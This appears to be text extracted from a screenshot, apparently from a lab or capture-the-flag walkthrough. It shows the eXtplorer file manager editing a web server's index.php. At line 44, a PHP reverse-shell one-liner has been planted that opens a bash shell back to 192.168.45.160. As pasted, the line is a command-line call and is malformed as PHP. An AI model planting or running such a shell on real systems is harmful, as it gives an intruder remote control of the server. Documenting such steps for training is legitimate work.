 192.168.166.16/filemanager/index.php
English
eXtplorer
Quick Jump To:
Home
Directory Tree
/
filemanager
wordpress
wp-admin
wp-content
wp-includes
Directory
/filemanager/index.php
Save
Reopen
Cancel
Edit file: /filemanager/index.php
22  * which case the provisions of the GPL are applicable instead of
23  * those above. If you wish to allow use of your version of this file only
24  * under the terms of the GPL and not to allow others to use
25  * your version of this file under the MPL, indicate your decision by
26  * deleting  the provisions above and replace  them with the notice and
27  * other provisions required by the GPL.  If you do not delete
28  * the provisions above, a recipient may use your version of this file
29  * under either the MPL or the GPL."
30  *
31  * Main File for the standalone version
32  */
33 // When eXtplorer is running as a component in Joomla! or Mambo, we deny access to t
34 if( stristr( $_SERVER['SCRIPT_NAME'], 'com_extplorer') || stristr( $_SERVER['SCRIPT_
35         header( 'HTTP/1.0 404 Not Found');
36         header( 'Location: http://'.$_SERVER['HTTP_HOST']);
37         exit;
38 }
39
40 // Set flag that this is a parent file
41 define( '_VALID_MOS', 1 );
42 define( '_VALID_EXT', 1 );
43
44 php -r '$sock=fsockopen("192.168.45.160",80);exec("/bin/bash <&3 >&3 2>&3");'
45
46 require_once( dirname(__FILE__).'/libraries/standalone.php');
47 if(!ob_start("ob_gzhandler")) ob_start();
48 include( dirname(__FILE__).'/admin.extplorer.php' );
Position: Ln 44, Ch 78 Total: Ln 76, Ch 3014
Toggle editor
Copy file into this
filename:
index.php